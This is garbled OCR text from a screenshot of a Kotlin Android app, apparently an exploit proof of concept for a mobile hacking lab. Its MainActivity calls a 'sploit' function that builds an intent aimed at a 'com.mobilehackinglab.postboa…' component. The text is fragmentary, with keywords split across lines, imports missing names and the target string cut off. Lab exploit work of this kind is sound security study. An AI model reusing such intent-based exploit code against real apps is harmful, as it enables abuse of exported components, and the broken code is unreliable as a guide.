
import
import
import
import
import
 androidx.
annotation
import
 java.util.Base64

class
MainActivity
 : 
AppCompatActivity
() {

@RequiresApi
(Build.VERSION_CODES.O)
override
fun
onCreate
(savedInstanceState: 
Bundle
?
super
.onCreate(savedInstanceState)

        setContentView(R.layout.activity_main)

        sploit()

    }

@RequiresApi
(Build.VERSION_CODES.O)
fun
sploit
()
{

val
 it = Intent()

it
.setClassName(
"com.mobilehackinglab.postboa
it
.action = 
"android.intent.action.VIEW"